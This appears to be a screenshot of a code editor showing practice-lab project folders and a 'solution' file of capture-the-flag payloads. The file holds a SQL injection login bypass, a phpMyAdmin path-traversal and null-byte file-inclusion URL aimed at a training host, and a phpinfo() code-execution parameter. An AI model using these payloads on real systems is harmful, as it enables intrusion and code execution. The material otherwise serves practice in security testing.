 FOLDERS
vulnmachines.com
ObjectInjectionPlayground
RootTheBox
cloud_breach_s3
terraform
data_sources.tf
ec2.tf
outputs.tf
provider.tf
s3.tf
variables.tf
vpc.tf
First request
HAProxy script
solution
1 // payload: username='=0 GROUP BY passwd WITH ROLLUP HAVING passwd <=> nuLL#&passwd=
2
3
4
5
6 http://hackme7.vulnmachines.com:8099/pma/gis_data_editor.php?&token=7b1f9b6d4dc2ebb0c1c839dbf7433636&gis_data[
gis_type]=/../../../../vuln.jpg%00
7
8 vuln=phpinfo();
.* Aa “” week Find Find Prev Find All
18 characters selected Tab Size: 4 Plain Text